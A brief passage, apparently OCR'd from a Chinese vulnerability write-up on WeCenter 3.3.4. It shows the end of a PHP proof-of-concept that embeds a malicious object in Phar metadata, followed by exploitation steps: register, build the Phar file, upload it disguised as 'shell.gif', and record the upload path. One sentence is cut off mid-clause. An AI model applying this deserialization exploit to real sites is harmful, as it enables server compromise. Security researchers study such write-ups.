
$phar->setMetadata($evilobj);
$phar->addFromString(“foo.txt”,”bar”);
$phar->stopBuffering();
?>
### 利用
首先注册账号，并利用上面的poc生成Phar文件，并将
运行后将生成的`shell.gif`通过编辑器的上传功能上传到服务
器上。
![](/static/qingy/WeCenter_3.3.4_前台sql注
入/img/rId28.png)
记录下上传后的目录